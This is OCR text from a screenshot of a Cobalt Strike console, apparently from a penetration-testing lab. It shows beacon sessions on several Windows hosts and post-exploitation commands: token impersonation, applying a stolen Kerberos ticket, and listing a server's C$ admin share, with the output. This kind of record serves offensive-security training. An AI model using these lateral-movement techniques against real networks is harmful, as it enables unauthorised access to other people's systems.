 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer
10.10.5.110 10.10.5.110 http-80 Administrator * WINDOWS-DEV
10.10.17.132 10.10.17.68 http-80 SYSTEM * SRV-2
10.10.17.164 10.10.17.71 http-80 Administrator * DC-2
10.10.17.164 10.10.17.132 http-80 nlamb WKSTN-2
10.10.17.164 10.10.17.231 http-80 bfarmer WKSTN-1
Event Log X Listeners X Beacon 10.10.17.132@4628 X Beacon 10.10.17.231@4780 X Beacon 10.10.17.68@1916 X Beacon 10.10.17.71@4648 X
beacon> make_token DEV\Administrator FakePass
[*] Tasked beacon to create a token for DEV\Administrator
[+] host called home, sent: 44 bytes
[+] Impersonated DEV\bfarmer
beacon> kerberos_ticket_use C:\Users\Administrator\Desktop\ticket.kirbi
[*] Tasked beacon to apply ticket in C:\Users\Administrator\Desktop\ticket.kirbi
[+] host called home, sent: 2953 bytes
beacon> ls \\srv-2\c$
[*] Tasked beacon to list files in \\srv-2\c$
[+] host called home, sent: 28 bytes
[*] Listing: \\srv-2\c$\
Size Type Last Modified Name
---- ---- ------------- ----
dir 02/10/2021 04:11:30 $Recycle.Bin
dir 02/10/2021 03:23:44 Boot
dir 10/18/2016 01:59:39 Documents and Settings
dir 02/23/2018 11:06:05 PerfLogs
dir 01/20/2022 15:46:19 Program Files
dir 02/10/2021 02:01:55 Program Files (x86)
dir 08/17/2022 23:31:10 ProgramData
dir 10/18/2016 02:01:27 Recovery
dir 03/29/2021 12:15:45 System Volume Information
dir 02/17/2021 18:32:08 Users
dir 08/21/2022 08:53:59 Windows
379kb fil 01/28/2021 07:09:16 bootmgr
1b fil 07/16/2016 13:18:08 BOOTNXT
256mb fil 08/21/2022 08:26:36 pagefile.sys